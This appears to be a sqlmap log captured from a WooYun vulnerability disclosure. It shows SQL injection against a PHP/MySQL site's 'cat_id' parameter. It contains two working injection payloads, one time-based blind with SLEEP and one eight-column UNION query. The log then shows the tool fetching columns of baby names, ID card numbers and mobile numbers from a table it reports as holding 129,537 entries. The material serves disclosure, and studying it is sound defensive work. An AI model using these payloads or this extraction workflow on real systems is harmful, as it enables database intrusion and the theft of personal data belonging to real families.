 Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: act=list&cat_id=(SELECT (CASE WHEN (8677=8677) THEN SLEEP(5) ELSE 8
677*(SELECT 8677 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: UNION query
Title: MySQL UNION query (random number) - 8 columns
Payload: act=list&cat_id=-8469 UNION ALL SELECT 7189,CONCAT(0x717a627a71,0x5
0776a676c7a426f7158,0x717a766a71),7189,7189,7189,7189,7189,7189#
---
[17:05:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.5, PHP 5.4.33
back-end DBMS: MySQL 5.0.12
[17:05:28] [INFO] fetching columns 'baby_card_no, baby_name, mobile, user_card_n
o' for table 'kf_msg' in database '968309_v15'
[17:05:28] [WARNING] reflective value(s) found and filtering out
[17:05:28] [WARNING] unable to retrieve column names for table 'kf_msg' in datab
ase '968309_v15'
[17:05:28] [INFO] fetching entries of column(s) 'baby_card_no, baby_name, mobile
, user_card_no' for table 'kf_msg' in database '968309_v15'
[17:05:28] [INFO] the SQL query used returns 129537 entries
www.wooyun.org